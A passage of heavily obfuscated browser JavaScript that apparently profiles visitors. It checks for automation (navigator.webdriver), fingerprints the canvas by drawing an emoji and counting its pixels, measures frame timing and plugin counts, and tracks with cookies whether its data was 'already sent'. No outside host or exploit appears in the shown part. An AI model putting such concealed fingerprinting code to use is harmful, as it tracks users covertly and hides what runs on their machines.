_0x42fb7b(_0x4f3a70,_0x4f770f,_0x10aeaa,_0x1c09c8){return _0x3fd9d6(_0x4f3a70-_0x176ff8._0x39fdba,_0x4f770f- -_0x176ff8._0x2c4ab8,_0x4f3a70,_0x1c09c8-_0x176ff8._0xc450ee);}_0x523ac3['Ldreh'](_0x5f3c53);function _0x3b6fc2(_0x2acd2b,_0x270f22,_0x4094ec,_0x114759){return _0x3fd9d6(_0x2acd2b-_0xda33ae._0x33254d,_0x114759- -_0xda33ae._0x2780a2,_0x270f22,_0x114759-0xfd);}try{if(_0x523ac3['ybvON'](_0x523ac3[_0x3b6fc2(_0x223479._0x114a82,_0x223479._0x5ce31f,_0x223479._0x2d4ba8,0x371)],_0x523ac3[_0x42fb7b(0x57c,_0x223479._0x193bb6,_0x223479._0x793f8f,_0x223479._0x1a29fd)])){var _0x4a7bb4=document[_0x42fb7b(_0x223479._0x323d5b,0x2c8,0x192,_0x223479._0x44673f)+_0x3b6fc2(0x27a,-_0x223479._0x45bd80,-0x53,_0x223479._0x4c8ee7)+_0x42fb7b(0x4c8,0x397,0x366,0x492)+_0x42fb7b(_0x223479._0x279138,0x287,_0x223479._0x362f1d,0x418)](_0x523ac3[_0x42fb7b(0x271,0x21b,0xbc,_0x223479._0x2fb537)]);for(var _0x10ff6c=0x2*-0xbf7+-0x819+0x9*0x38f;_0x523ac3[_0x42fb7b(0x5f,0x12c,_0x223479._0x5a5f39,_0x223479._0x3cb9b2)](_0x10ff6c,_0x4a7bb4[_0x3b6fc2(0x42e,_0x223479._0xf284a4,_0x223479._0x114061,0x3a0)+'h']);_0x10ff6c++){var _0x3479fe=_0x4a7bb4[_0x10ff6c]['src']||'';if(_0x523ac3[_0x3b6fc2(_0x223479._0xb2d0d4,_0x223479._0x3aa8d4,0x1bc,0x361)](_0x3479fe['index'+'Of'](_0x523ac3[_0x3b6fc2(0x1bd,0x33d,_0x223479._0x366a6b,_0x223479._0xa92cfd)]),-(-0x997+0x1*0x1fcf+0x1637*-0x1))){var _0x587e4b=_0x3479fe[_0x3b6fc2(_0x223479._0x819715,-_0x223479._0x4ef48e,-_0x223479._0x3c6e7a,_0x223479._0x137874)](/[?&](?:id|vers|source)=([^&]+)/);if(_0x587e4b){if(_0x523ac3[_0x42fb7b(0x199,0x247,_0x223479._0x911729,0x175)](_0x523ac3[_0x42fb7b(_0x223479._0x255209,_0x223479._0x201fba,_0x223479._0x33799d,0xd5)],_0x523ac3[_0x42fb7b(0x17a,_0x223479._0x563aee,0x1fe,0x79)]))return _0x523ac3[_0x3b6fc2(_0x223479._0x15bfa2,0x292,0xd7,_0x223479._0x4c3218)](decodeURIComponent,_0x587e4b[0x1155+0x24b5*-0x1+0x1361]);else _0x523ac3[_0x42fb7b(0x25e,0x1a2,_0x223479._0x3c46b7,0xb)](_0xcf932e,{'passed':!![],'value':_0x523ac3[_0x3b6fc2(0x1fa,0x137,0x1ba,_0x223479._0x3acdc1)],'message':'Clien'+_0x3b6fc2(_0x223479._0x29e1df,-_0x223479._0xa957c6,_0x223479._0xb1cf23,0xbd)+'ts\x20er'+_0x42fb7b(_0x223479._0xb1408f,0x130,0x2c7,_0x223479._0x1bab3a)+_0x32cf6e[_0x42fb7b(-_0x223479._0x58ad1f,_0x223479._0x58a4bf,_0x223479._0x7aa5d4,_0x223479._0x1377bf)+'ge']});}}}}else _0xdf09c5[_0x3b6fc2(0x28b,0x35c,0x23f,0x338)](_0x523ac3['vBOuz']),_0x3075bd=_0x52a5e1[_0x3b6fc2(0x2e,_0x223479._0x31a64e,0x228,_0x223479._0x1e9d7e)](_0x2bdbf6,-0x1b82+-0x722+0x231d);}catch(_0x56c1a5){}return null;}var _0x31ec8a=_0x523ac3[_0x142c7f(0x483,0x4ed,0x318,0x459)](_0x4eb4d1),_0xf8b9dc=document[_0x142c7f(0x5c1,0x4e1,0x604,_0x5315dc._0x3f0483)+_0x3fd9d6(0x43e,_0x5315dc._0x65f10,_0x5315dc._0x36b060,_0x5315dc._0x17ce7e)]||null,_0x3aefa5=window[_0x142c7f(_0x5315dc._0x24bfd5,0x6d8,_0x5315dc._0x4a0d15,_0x5315dc._0x5a851a)+_0x3fd9d6(_0x5315dc._0x259261,_0x5315dc._0x25d558,_0x5315dc._0x1c11e0,_0x5315dc._0x530fda)][_0x142c7f(_0x5315dc._0x20ea63,0x224,0x41a,0x3e2)]||null;function _0x5f36b6(_0x4f75fc,_0xc25ddd,_0x5a3769){var _0x5f4cd9={_0x1f7071:0x60e},_0x5315e0={_0x4f7d90:0x701,_0x1ad277:0x4e5},_0x423461='';if(_0x5a3769){if(_0x523ac3[_0x125457(0x597,0x390,_0x4259aa._0x4bcef4,_0x4259aa._0x5ea2f3)](_0x523ac3[_0x4e0fd6(0x53,0x4e,_0x4259aa._0x326419,0x97)],_0x523ac3[_0x4e0fd6(-0xff,0x4e,-_0x4259aa._0x312659,-0x120)])){var _0x5ab4f6=new Date();_0x5ab4f6[_0x125457(0x34e,_0x4259aa._0x14ebdb,0x4b4,_0x4259aa._0x1b6ac8)+'me'](_0x523ac3[_0x4e0fd6(-0x16,-_0x4259aa._0x244582,-0x263,0x9)](_0x5ab4f6[_0x125457(0x454,_0x4259aa._0x1f5166,_0x4259aa._0x218cbb,_0x4259aa._0x341f4f)+'me'](),_0x523ac3[_0x125457(0x61c,_0x4259aa._0x300190,_0x4259aa._0xfe4197,_0x4259aa._0xceda38)](_0x523ac3[_0x125457(_0x4259aa._0x2964f3,_0x4259aa._0x4cd4dc,_0x4259aa._0x9cbcc9,_0x4259aa._0x24a04f)](_0x5a3769*(-0x1796*-0x1+0x15fe*-0x1+-0x180),-0x77a*0x5+-0x1*-0x732+0x1e6c),-0x63e*-0x5+-0x12f1+0xed*-0xd)*(0x3e3+-0xe1b*-0x1+0x6*-0x259))),_0x423461=_0x523ac3[_0x125457(_0x4259aa._0x14f65e,_0x4259aa._0x3e5c14,0x756,0x6c2)](_0x523ac3[_0x125457(0x670,0x499,0x617,0x4e0)],_0x5ab4f6[_0x125457(_0x4259aa._0x21af3d,0x66b,0x771,_0x4259aa._0x3a5dae)+_0x125457(_0x4259aa._0x54c793,_0x4259aa._0x1ce24f,_0x4259aa._0x4e23b4,_0x4259aa._0x29a8d6)+'g']());}else{var _0xf45272={_0x3b606a:0x11d,_0x5d35ed:0x6cd},_0x9d38e5=_0x173eb5?function(){function _0x536181(_0x19cef3,_0x33be47,_0x22371e,_0x1115a4){return _0x4e0fd6(_0x19cef3-_0xf45272._0x3b606a,_0x1115a4-_0xf45272._0x5d35ed,_0x22371e-0xe0,_0x33be47);}if(_0x58b4a6){var _0x2291ba=_0x1f8098[_0x536181(_0x5315e0._0x4f7d90,0x52e,_0x5315e0._0x1ad277,0x663)](_0x19ae2a,arguments);return _0x5325cd=null,_0x2291ba;}}:function(){};return _0x533bfa=![],_0x9d38e5;}}function _0x4e0fd6(_0x468929,_0x257050,_0x1a9817,_0x41db78){return _0x3fd9d6(_0x468929-0x10d,_0x257050- -_0x5f4cd9._0x1f7071,_0x41db78,_0x41db78-0x7e);}function _0x125457(_0x34a2eb,_0x31e61e,_0x50ba4d,_0x99b372){return _0x142c7f(_0x50ba4d-0x199,_0x99b372,_0x50ba4d-0x186,_0x99b372-0x36);}document[_0x125457(0x492,0x6f5,0x563,_0x4259aa._0x598808)+'e']=_0x523ac3[_0x125457(_0x4259aa._0x432390,0x51e,0x489,_0x4259aa._0x35f912)](_0x523ac3[_0x4e0fd6(-0x22,-_0x4259aa._0x244582,-0x203,-0x7b)](_0x523ac3[_0x125457(0x57f,_0x4259aa._0x4bf830,0x5ac,0x485)](_0x523ac3[_0x4e0fd6(-_0x4259aa._0x10a97c,-0x2e9,-0x331,-0x248)](_0x4f75fc,'='),_0xc25ddd),_0x423461),_0x523ac3[_0x4e0fd6(-0x3af,-_0x4259aa._0x309911,-0x30c,-_0x4259aa._0x3b74f4)]);}function _0x27374e(_0x33d649){var _0x3e18dc={_0x20ed1b:0x119,_0x5d3b6f:0x5,_0x25eb1c:0x56},_0x17fb80={_0xd1b097:0x132},_0x59d9a6={};function _0x16ecae(_0x569988,_0x1384a6,_0x39397b,_0x4b2114){return _0x142c7f(_0x1384a6- -0x325,_0x4b2114,_0x39397b-_0x17fb80._0xd1b097,_0x4b2114-0x0);}_0x59d9a6['QXdtC']='Данны'+'е\x20уже'+_0x259056(_0x29ec6c._0x1d3096,_0x29ec6c._0x259dc4,0x6fa,_0x29ec6c._0x347efe)+_0x16ecae(0x17b,_0x29ec6c._0x36eec7,0x110,0x269)+'авлен'+'ы\x20ран'+'ее';var _0x291937=_0x59d9a6;function _0x259056(_0x6b0329,_0xc9f18d,_0x4b380e,_0x5aee22){return _0x142c7f(_0x5aee22-_0x3e18dc._0x20ed1b,_0x4b380e,_0x4b380e-_0x3e18dc._0x5d3b6f,_0x5aee22-_0x3e18dc._0x25eb1c);}if(_0x523ac3['ybvON']('luJuj',_0x523ac3[_0x16ecae(_0x29ec6c._0x4d7309,0x7b,_0x29ec6c._0x56d8ab,0xcd)]))_0x268220=_0x1d3ce0;else{var _0x18de9b=_0x33d649+'=',_0x2b2177=document[_0x16ecae(_0x29ec6c._0x4b4d7f,_0x29ec6c._0x57e39e,-_0x29ec6c._0x86cf5f,0x22)+'e'][_0x259056(_0x29ec6c._0x2121e5,0x371,0x487,_0x29ec6c._0x51378f)](';');for(var _0x58878a=-0x1513+0x2*-0x10ee+0x7d9*0x7;_0x523ac3['HDtIg'](_0x58878a,_0x2b2177[_0x16ecae(_0x29ec6c._0x36e4ac,0x294,0x40d,0x2cb)+'h']);_0x58878a++){if(_0x16ecae(0x165,_0x29ec6c._0x1eabce,0x1d,0x2b)!==_0x523ac3['zQDRA']){var _0x1f8fb4={};_0x1f8fb4[_0x259056(0x439,_0x29ec6c._0x5bd069,0x5de,0x5c4)+'s']=_0x16ecae(_0x29ec6c._0x1d3367,0x1f3,0x1b5,_0x29ec6c._0x1a09cb)+_0x259056(_0x29ec6c._0x518600,_0x29ec6c._0xbb889c,_0x29ec6c._0x15ec57,_0x29ec6c._0x2ecc30)+'nt',_0x1f8fb4[_0x16ecae(-_0x29ec6c._0x5f4e9c,-0x3c,-0xd1,-0x153)+'ge']=_0x291937['QXdtC'],_0x3b3617[_0x259056(_0x29ec6c._0x21e8f3,0x63e,_0x29ec6c._0x37f1c9,0x66b)+_0x259056(0x645,_0x29ec6c._0x39a7c2,_0x29ec6c._0x4b5b63,_0x29ec6c._0x1726bb)+_0x259056(0x446,_0x29ec6c._0x4fb261,_0x29ec6c._0x189cf2,0x525)]=_0x1f8fb4;return;}else{var _0x5d1833=_0x2b2177[_0x58878a];while(_0x5d1833[_0x259056(0x576,_0x29ec6c._0x25e373,_0x29ec6c._0x3de427,0x56d)+'t'](-0x757+0x989*0x1+-0x232)==='\x20')_0x5d1833=_0x5d1833['subst'+_0x16ecae(0x7f,0x23,0x1ca,0x94)](0x296*0x8+-0xde*-0x1b+0x2c19*-0x1,_0x5d1833[_0x259056(0x61b,_0x29ec6c._0x2da84f,_0x29ec6c._0x578b9c,_0x29ec6c._0x121f8b)+'h']);if(_0x5d1833[_0x16ecae(-_0x29ec6c._0x58cccf,0x2c,-0xa0,-0xea)+'Of'](_0x18de9b)===-0x8*0x1bb+0xddf+-0x1*0x7)return _0x5d1833['subst'+_0x16ecae(_0x29ec6c._0xbaf3e0,0x23,-_0x29ec6c._0x27e073,0x2f)](_0x18de9b[_0x259056(_0x29ec6c._0x129f00,0x755,0x752,0x6d2)+'h'],_0x5d1833[_0x16ecae(_0x29ec6c._0x523197,0x294,_0x29ec6c._0x223f4c,0x384)+'h']);}}return null;}}var _0x35670a=_0x523ac3[_0x142c7f(_0x5315dc._0xc1b9f4,0x3e6,_0x5315dc._0x2424af,_0x5315dc._0x590d7b)](_0x523ac3[_0x3fd9d6(0x381,_0x5315dc._0x23ead3,_0x5315dc._0x7c08b0,0x3f4)](_0x27374e,_0x27e214),'1'),_0x4b20ec=_0x523ac3[_0x142c7f(0x402,0x380,0x525,0x331)](_0x27374e,_0x3a9e9f);if(_0x35670a){var _0x18cab2={};_0x18cab2['statu'+'s']=_0x142c7f(0x518,_0x5315dc._0x1b11bb,0x44c,0x391)+_0x3fd9d6(_0x5315dc._0x304e7b,0x5ed,0x624,0x6ea)+'nt',_0x18cab2[_0x3fd9d6(0x3ce,0x349,0x487,0x4cc)+'ge']=_0x142c7f(_0x5315dc._0x8f42b2,0x26e,0x1f8,_0x5315dc._0x4c6199)+'е\x20уже'+_0x142c7f(_0x5315dc._0x5d2f6f,0x700,0x50d,_0x5315dc._0x19d52b)+_0x3fd9d6(_0x5315dc._0x5e7c79,_0x5315dc._0x22cb8f,_0x5315dc._0x2aee8e,0x3a8)+_0x142c7f(0x3c4,0x33b,0x3f3,_0x5315dc._0x21f156)+'ы\x20ран'+'ее',window[_0x3fd9d6(_0x5315dc._0x254c3f,_0x5315dc._0x4cac25,_0x5315dc._0x3e0c57,_0x5315dc._0x1b2422)+'sColl'+_0x3fd9d6(0x32d,_0x5315dc._0x4ff2c4,0x483,_0x5315dc._0x52ef1f)]=_0x18cab2;return;}var _0x10c8e7={};_0x10c8e7['times']=[];function _0x3fd9d6(_0x5c882e,_0x533f73,_0x1ba589,_0x368c9e){return _0x45fd(_0x533f73-_0x52d58a._0xf6d609,_0x1ba589);}_0x10c8e7[_0x3fd9d6(_0x5315dc._0x2f2d53,_0x5315dc._0x3c7edd,_0x5315dc._0x14c4c7,0x272)+_0x3fd9d6(0x51e,0x3a8,_0x5315dc._0x424538,_0x5315dc._0x20e4e2)]=!![];var _0x4af7e3=_0x10c8e7,_0x171b48=null;function _0x3ad504(_0x253ef7){function _0x50290b(_0x17fc43,_0x3be141,_0x35d883,_0x3e9095){return _0x142c7f(_0x35d883-_0x593974._0x2d2a43,_0x3be141,_0x35d883-_0x593974._0x3dfb02,_0x3e9095-0x132);}function _0x28b9da(_0x214b38,_0x1e5d98,_0x5558dc,_0x55c248){return _0x3fd9d6(_0x214b38-0x48,_0x214b38- -_0xb28cb2._0x4b52da,_0x1e5d98,_0x55c248-0x3f);}_0x523ac3[_0x50290b(_0x4ee384._0x4f110a,_0x4ee384._0x16ae6f,_0x4ee384._0x34c34e,0x692)](_0x4af7e3[_0x50290b(0x5f9,_0x4ee384._0x3d86b1,0x62b,0x4dc)][_0x50290b(_0x4ee384._0x3fde74,0x6ec,_0x4ee384._0x5f57cd,_0x4ee384._0xa47571)+'h'],0x1a5*0xb+0x254c+-0x3727)?(_0x4af7e3[_0x50290b(0x6ca,0x788,_0x4ee384._0x587c07,_0x4ee384._0x2e1628)]['push'](_0x253ef7),_0x523ac3[_0x28b9da(0x1c1,_0x4ee384._0x33bd05,_0x4ee384._0xa382f4,_0x4ee384._0x26552c)](requestAnimationFrame,_0x3ad504)):_0x523ac3[_0x28b9da(-_0x4ee384._0x55e1d8,-_0x4ee384._0x36d8cc,-0x13f,-_0x4ee384._0x15a946)](_0x523ac3[_0x50290b(_0x4ee384._0x5743d8,0x60a,0x68e,0x829)],_0x523ac3[_0x50290b(0x693,_0x4ee384._0x205d80,_0x4ee384._0x5de2ed,_0x4ee384._0xf144d6)])?_0x245a90++:_0x4af7e3[_0x50290b(0x4b7,0x493,0x51c,0x55b)+_0x50290b(_0x4ee384._0x4777e0,0x4f9,_0x4ee384._0x297537,_0x4ee384._0x1a934)]=![];}_0x523ac3[_0x3fd9d6(_0x5315dc._0x593709,0x36f,0x2d1,0x4d7)](requestAnimationFrame,_0x3ad504);var _0x43dab5={};_0x43dab5['succe'+'ss']=![],_0x43dab5['check'+'s']={},_0x43dab5[_0x142c7f(_0x5315dc._0x4a5668,_0x5315dc._0x2d4bb5,0x2f6,0x452)]=null,_0x43dab5[_0x3fd9d6(0x754,_0x5315dc._0x431c24,_0x5315dc._0x167f9d,_0x5315dc._0x58e233)]=null;var _0x27bfc1=_0x43dab5;function _0x13a967(){function _0x3668d3(_0x593fee,_0x2e02a8,_0x13b75a,_0xc8a10e){return _0x3fd9d6(_0x593fee-0x193,_0x593fee- -0x42f,_0x2e02a8,_0xc8a10e-0x147);}function _0x1e313e(_0xe6a579,_0x348329,_0x2c0fca,_0x14bcf8){return _0x3fd9d6(_0xe6a579-0x10,_0xe6a579- -0x72,_0x2c0fca,_0x14bcf8-_0x15fcd7._0x1d340d);}try{var _0x5194eb=_0x523ac3[_0x1e313e(_0x5bb3f3._0x255a30,_0x5bb3f3._0x3b317e,_0x5bb3f3._0x2486c9,0x407)][_0x1e313e(_0x5bb3f3._0x4db58c,0x494,0x47f,0x41d)]('|'),_0x515519=0x4*-0x60+-0x1*0x19ad+0x1b2d;while(!![]){switch(_0x5194eb[_0x515519++]){case'0':return{'passed':_0x470d7b>0x1*0x2a4+0x1f*0xe5+0x203*-0xf,'value':_0x470d7b,'message':_0x470d7b>-0x1584+0x24fa*0x1+-0x3d1*0x4?_0x523ac3[_0x1e313e(_0x5bb3f3._0x36a5e0,0x4a5,_0x5bb3f3._0x51481f,_0x5bb3f3._0x336289)](_0x523ac3['ZLINX']+_0x470d7b,_0x523ac3['DTefK']):_0x523ac3['XQEzX'](_0x3668d3(-0xf8,-0x8e,0x70,-_0x5bb3f3._0x52056f)+_0x3668d3(_0x5bb3f3._0x3643f5,0x1bf,-_0x5bb3f3._0xec1055,-_0x5bb3f3._0x142a31)+_0x1e313e(0x35f,0x449,0x49e,0x2cb)+_0x3668d3(_0x5bb3f3._0x3a39eb,_0x5bb3f3._0x34bb6e,_0x5bb3f3._0x52f7bf,_0x5bb3f3._0x3a4883)+_0x470d7b,_0x523ac3[_0x1e313e(0x5b5,0x6cf,0x4e2,0x730)])};case'1':var _0x13b34d=_0x2fe02f['getIm'+_0x1e313e(0x460,0x2f7,0x2f1,0x465)+'ta'](-0x71+0x784+-0x1*0x713,0x6*0x444+-0x1*0x1c67+0x2cf,0x67*0x3b+0x15a5*-0x1+-0x1b4,0xb0*-0x1d+0xa*0x157+0x1*0x6ee);continue;case'2':_0x359322[_0x3668d3(_0x5bb3f3._0x563036,_0x5bb3f3._0x3a7246,_0x5bb3f3._0x5566ec,_0x5bb3f3._0x485213)+'t']=0x1d*0xd3+-0x19e9+0x2*0x133;continue;case'3':_0x2fe02f[_0x1e313e(_0x5bb3f3._0x40f2ec,0x3c4,0x488,_0x5bb3f3._0xd94dcf)+_0x3668d3(0xe6,0x196,-_0x5bb3f3._0x3af865,0x245)](-0x1*0x54b+-0x1*-0x71+0x4da,0x23ac+-0x17cf+0x1*-0xbdd,-0x102a+-0x2474+-0xa*-0x54d,0x1d1+-0x18e8+0x1*0x177b);continue;case'4':_0x2fe02f['textA'+_0x3668d3(-0x30,-_0x5bb3f3._0x139242,_0x5bb3f3._0xabff36,-0x136)]=_0x523ac3[_0x3668d3(-0x4e,-0x4c,_0x5bb3f3._0xaee99f,-_0x5bb3f3._0x21753e)];continue;case'5':_0x2fe02f[_0x3668d3(_0x5bb3f3._0x2152b9,_0x5bb3f3._0x3a7246,0x295,0x386)+_0x3668d3(0x53,_0x5bb3f3._0x31adb4,-0x10a,_0x5bb3f3._0xce6c56)]=_0x523ac3['gpWkG'];continue;case'6':_0x2fe02f['textB'+_0x1e313e(_0x5bb3f3._0x3671e7,0x3ed,0x63c,_0x5bb3f3._0x28eec1)+'ne']=_0x523ac3['joxbo'];continue;case'7':var _0x470d7b=0x11*-0x1fb+-0x2556*0x1+0x53*0xdb;continue;case'8':for(var _0x27d856=0x9*0x430+-0x81d+0x1*-0x1d93;_0x523ac3[_0x1e313e(0x58e,0x629,0x6c6,_0x5bb3f3._0xb9e5fa)](_0x27d856,_0xce9b0d[_0x3668d3(0x1ea,_0x5bb3f3._0x18174c,0x8b,0x70)+'h']);_0x27d856+=0x1f*0x66+-0xcf4+0x4f*0x2){var _0x54ae4a=_0xce9b0d[_0x27d856],_0x36aa08=_0xce9b0d[_0x27d856+(-0x4b9+-0xf6e*-0x1+-0xab4)],_0x57fda4=_0xce9b0d[_0x523ac3['LiJHz'](_0x27d856,-0xa44+-0x26de+0x3124)],_0x20b9e9=_0x523ac3[_0x3668d3(-_0x5bb3f3._0x18caee,_0x5bb3f3._0x1e04c6,-_0x5bb3f3._0x22e644,-_0x5bb3f3._0x538c4f)](_0x54ae4a,0x1b8f+0xeef*0x1+-0x2984)&&_0x523ac3[_0x3668d3(-_0x5bb3f3._0x1f0a16,_0x5bb3f3._0x11fb68,_0x5bb3f3._0x414cbf,-0x136)](_0x36aa08,0x18bd*0x1+0x1d1f*0x1+-0x1*0x34e2)&&_0x523ac3[_0x1e313e(_0x5bb3f3._0x1be0a1,0x23e,_0x5bb3f3._0x564447,_0x5bb3f3._0x1938ed)](_0x57fda4,0x19*0x182+-0x999+0x83*-0x35),_0x42bcad=_0x523ac3[_0x1e313e(_0x5bb3f3._0x5ab916,_0x5bb3f3._0x5050d7,_0x5bb3f3._0xb900a5,_0x5bb3f3._0x91e0e2)](_0x54ae4a,0x93c+-0x11db+0x8a4)&&_0x36aa08<0x1a3b+0x743*0x5+-0x3e85&&_0x523ac3['zlFqN'](_0x57fda4,0x1*0x1097+0x60b*-0x1+0x7*-0x181),_0x5ce92f=Math[_0x1e313e(_0x5bb3f3._0x547458,_0x5bb3f3._0x27195b,0x27e,0x22e)](_0x523ac3['qSxec'](_0x54ae4a,_0x36aa08))<-0x160*-0xf+0x19cc+0x3*-0xf76&&_0x523ac3[_0x3668d3(0x1d1,_0x5bb3f3._0x1689a2,0x341,0x15c)](Math['abs'](_0x523ac3[_0x3668d3(-_0x5bb3f3._0x502d52,0x5e,-0x7d,_0x5bb3f3._0x5272e6)](_0x36aa08,_0x57fda4)),0xc9d+-0xac2+-0x1d1)&&_0x523ac3[_0x1e313e(0x456,_0x5bb3f3._0x4b5906,0x5fb,_0x5bb3f3._0xeb57fc)](Math['abs'](_0x523ac3[_0x3668d3(_0x5bb3f3._0x447f67,_0x5bb3f3._0xc0a77a,0x8f,_0x5bb3f3._0x2e9071)](_0x54ae4a,_0x57fda4)),-0xfe3+-0x1072+-0x205f*-0x1);_0x523ac3[_0x1e313e(_0x5bb3f3._0x5692a9,_0x5bb3f3._0x5ab307,_0x5bb3f3._0x17698d,_0x5bb3f3._0xac5cd2)](!_0x20b9e9,!_0x42bcad)&&!_0x5ce92f&&_0x470d7b++;}continue;case'9':_0x359322[_0x1e313e(0x3fc,0x36a,0x33a,_0x5bb3f3._0xc6f0fa)]=-0x676+0xe7b+-0x7a1;continue;case'10':var _0x2fe02f=_0x359322[_0x1e313e(_0x5bb3f3._0x37494d,0x5aa,_0x5bb3f3._0x5b9a58,_0x5bb3f3._0x4d2305)+_0x3668d3(-0x69,0xd3,_0x5bb3f3._0xd21b32,-0x1d0)]('2d');continue;case'11':_0x2fe02f[_0x1e313e(_0x5bb3f3._0x3c10d9,0x33d,_0x5bb3f3._0x51fc7c,0x26f)]=_0x523ac3[_0x1e313e(0x2f3,0x28a,_0x5bb3f3._0x313171,_0x5bb3f3._0x3c9387)];continue;case'12':var _0xce9b0d=_0x13b34d['data'];continue;case'13':_0x2fe02f[_0x3668d3(0x22a,0xa5,_0x5bb3f3._0x2127e3,0x351)+'ext']('☹️',0x15b3+0xa8b+0x494*-0x7,-0x362*0x4+0x1b07*-0x1+0x28c1*0x1);continue;case'14':var _0x359322=document[_0x1e313e(0x346,0x31e,_0x5bb3f3._0x5ce457,_0x5bb3f3._0x3d5d14)+'eElem'+_0x3668d3(-_0x5bb3f3._0x25d1b0,-_0x5bb3f3._0x512692,-_0x5bb3f3._0x5c2f75,_0x5bb3f3._0x2597fd)](_0x1e313e(_0x5bb3f3._0x1ca38f,0x55c,0x5a4,_0x5bb3f3._0x1ae756)+'s');continue;case'15':_0x2fe02f['fillS'+_0x1e313e(0x410,0x4d5,0x51d,_0x5bb3f3._0x163536)]=_0x523ac3['TLXQW'];continue;}break;}}catch(_0x31da0d){return{'passed':![],'value':0x0,'message':_0x523ac3[_0x3668d3(0xd9,_0x5bb3f3._0x565dd8,_0x5bb3f3._0x5e4ecc,-_0x5bb3f3._0x21cf6e)](_0x523ac3[_0x3668d3(-_0x5bb3f3._0x54a469,-0x1fb,-_0x5bb3f3._0x19da00,0x5d)],_0x31da0d[_0x3668d3(-0xe6,_0x5bb3f3._0x1c94f8,-_0x5bb3f3._0x1d7356,-0x110)+'ge'])};}}function _0x14b96f(_0x357813){var _0x278731={_0x489306:0x34e};function _0x337d9b(_0xc1fd30,_0x3b1aac,_0x4309a4,_0x41e6a2){return _0x142c7f(_0xc1fd30- -_0x278731._0x489306,_0x4309a4,_0x4309a4-0x36,_0x41e6a2-0xa7);}function _0x5f3f5b(_0x3e6016,_0x279c9e,_0x8a68f8,_0x4595df){return _0x142c7f(_0x8a68f8- -0x21e,_0x279c9e,_0x8a68f8-_0xff97c7._0x173b9a,_0x4595df-0xb4);}if(_0x523ac3[_0x5f3f5b(_0x29c1bc._0x213f76,_0x29c1bc._0x1bbdcd,_0x29c1bc._0x12e1fd,0x299)]===_0x523ac3[_0x5f3f5b(0x417,_0x29c1bc._0x3c6117,_0x29c1bc._0x127799,0x29c)])_0x5e5a67[_0x337d9b(0x203,_0x29c1bc._0x5be0e5,_0x29c1bc._0x2f4b96,_0x29c1bc._0x56d68a)](_0x523ac3[_0x337d9b(0x10e,0x79,_0x29c1bc._0x57fb39,0xe7)]),_0x53bb50=_0x4a9e71[_0x337d9b(-_0x29c1bc._0x4d2d1c,-0x50,-_0x29c1bc._0x315ee2,-0x4c)](_0x12625b,-0x9*0x1b3+0x3*-0xb2f+0x3152);else{var _0x2c5be3=_0x357813?_0x357813[_0x5f3f5b(0x2e4,_0x29c1bc._0x266fdc,_0x29c1bc._0x338e01,0x34e)+'h']:-0x1006+0x2*-0x369+0xb6c*0x2;return{'passed':_0x523ac3[_0x337d9b(_0x29c1bc._0x466605,_0x29c1bc._0x6459f1,0x14c,0x80)](_0x2c5be3,0x1f*-0xb3+-0x4*-0xa62+0x1*0x3275),'value':_0x2c5be3,'message':_0x523ac3['SWhUR'](_0x2c5be3,0x746b+0x3*0x29d3+0x2ae5*-0x4)?_0x523ac3['OjJlg'](_0x523ac3['vised']+_0x2c5be3,')'):_0x523ac3['hoJYB'](_0x523ac3['QHfqa'],_0x2c5be3)+')'};}}function _0x1b6444(){function _0x1a7b2f(_0x190bd8,_0x5f50dd,_0x4ce5b4,_0x244a72){return _0x3fd9d6(_0x190bd8-0x8c,_0x5f50dd-_0x94b9a6._0x44c6b8,_0x244a72,_0x244a72-0x5e);}function _0xc11c06(_0x4a5b07,_0x1ae13d,_0x148449,_0x5d74a0){return _0x3fd9d6(_0x4a5b07-0x144,_0x4a5b07- -0x4af,_0x5d74a0,_0x5d74a0-0x90);}var _0x4898e6={'WfTqE':function(_0x22873e,_0x4fdbf1){return _0x22873e===_0x4fdbf1;},'gwmsf':_0x523ac3[_0x1a7b2f(_0x3dc8dd._0x3aa7d6,0x6f3,_0x3dc8dd._0x2a1416,0x773)],'GtOHF':function(_0x406e80,_0x39d617){return _0x406e80(_0x39d617);}};if(_0x523ac3[_0xc11c06(0x73,_0x3dc8dd._0x1e7b59,-_0x3dc8dd._0x212bb9,-0x4d)](_0x523ac3[_0xc11c06(0x129,_0x3dc8dd._0x5c8af8,0x7e,0x204)],_0x523ac3['Vvesv'])){var _0x328787={_0x3a8417:0xa6,_0x552cab:0x12,_0x5eccbd:0x11f,_0x3fbbf1:0x46,_0xcf2d15:0x4c,_0x20e968:0x6d,_0x19325e:0x87,_0x565ee0:0xee,_0x3d6010:0x8b,_0x358ccd:0x70,_0x617548:0x189};_0x5d0a64[_0xc11c06(0x188,0x16b,0x2ae,0x2f1)+_0x1a7b2f(0x5e6,_0x3dc8dd._0x44388a,0x4f6,_0x3dc8dd._0x22f52a)+_0x1a7b2f(_0x3dc8dd._0x3d51a3,_0x3dc8dd._0x47fa66,_0x3dc8dd._0x5a2889,_0x3dc8dd._0x43daa3)][_0xc11c06(-0xa,_0x3dc8dd._0x34d9f1,_0x3dc8dd._0x4b2bd0,-0x42)+'ch'](function(_0x489755){var _0x1e6678={_0x421b05:0x54},_0x1db79d={_0x3bcdd9:0x126};function _0x4f5035(_0x32018c,_0x110e1c,_0x148e5e,_0x1d639d){return _0x1a7b2f(_0x32018c-0x7c,_0x32018c- -_0x1db79d._0x3bcdd9,_0x148e5e-0x10a,_0x148e5e);}function _0x206e0a(_0x47f30d,_0x4bc339,_0x4702fa,_0x2d42be){return _0xc11c06(_0x4bc339-_0x1e6678._0x421b05,_0x4bc339-0x173,_0x4702fa-0x67,_0x4702fa);}(_0x4898e6[_0x206e0a(_0x328787._0x3a8417,0x1b9,_0x328787._0x552cab,0x11f)](_0x489755['brand'],_0x206e0a(-0x2a1,-_0x328787._0x5eccbd,_0x328787._0x3fbbf1,_0x328787._0xcf2d15)+'ium')||_0x489755[_0x206e0a(-0x6a,-0xf9,-0x99,-_0x328787._0x20e968)]===_0x4898e6['gwmsf'])&&(_0x5a47df=_0x4898e6[_0x206e0a(-_0x328787._0x19325e,_0x328787._0x565ee0,0x34,-0x5f)](_0x5ca092,_0x489755[_0x206e0a(_0x328787._0x3d6010,_0x328787._0x358ccd,-0x113,_0x328787._0x617548)+'on'])||-0xa6*0x1+0x832*-0x4+0x216e);});}else{var _0x1d6cad=_0x523ac3[_0x1a7b2f(0x492,_0x3dc8dd._0x12a1c6,_0x3dc8dd._0x11380d,_0x3dc8dd._0x562785)](navigator['webdr'+_0xc11c06(0x162,_0x3dc8dd._0x3bbfe4,-0x1f,_0x3dc8dd._0x59c070)],!![]),_0x4133bd={};return 